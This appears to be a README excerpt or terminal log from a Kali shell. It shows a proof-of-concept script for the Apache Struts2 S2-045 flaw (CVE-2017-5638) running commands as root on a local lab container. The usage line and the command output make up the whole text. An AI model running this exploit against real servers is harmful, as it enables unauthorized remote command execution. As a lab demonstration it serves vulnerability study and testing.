 [ying@kali┗━━➤:s2-045]$ python poc.py http://172.17.0.2:8080/ whoami
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
root
[ying@kali┗━━➤:s2-045]$ python poc.py http://172.17.0.2:8080/ ip addr
[*] struts2_S2-045.py <url> <cmd>
[ying@kali┗━━➤:s2-045]$ python poc.py http://172.17.0.2:8080/ "ip addr"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
31: eth0@if32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
[ying@kali┗━━➤:s2-045]$ python poc.py http://172.17.0.2:8080/ "pwd"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: pwd
/tmp
[ying@kali┗━━➤:s2-045]$